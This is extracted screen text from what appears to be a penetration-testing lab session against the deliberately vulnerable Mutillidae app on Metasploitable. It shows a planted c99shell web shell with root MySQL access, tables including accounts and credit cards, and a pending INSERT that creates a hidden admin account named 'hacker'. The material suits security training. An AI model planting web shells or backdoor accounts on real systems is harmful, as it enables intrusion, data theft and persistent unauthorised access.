 Applications Places Firefox ESR Tue 21:48 1
10.151.36.156 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... 10.151.36.156 - c99shell http://10.151...e/config.inc
10.151.36.156/mutillidae/c99.php?act=sql&sql_login=root&sql_server=lo Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.63%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.0.51a-3ubuntu5 (proto v.10) running in localhost:3306 as root@localhost (password - "")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (351)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Do you really want to:
INSERT INTO `accounts` ( `cid`, `username`, `password`, `mysignature`, `is_admin` ) VALUES ( '20', 'hacker', 'hacker', 'afifoingvivikeren',
'TRUE' );
Yes No
Create new table: Dump DB:
config.inc Highlight All Match Case Whole Words 1 of 4 matches Reached end of page, continued from top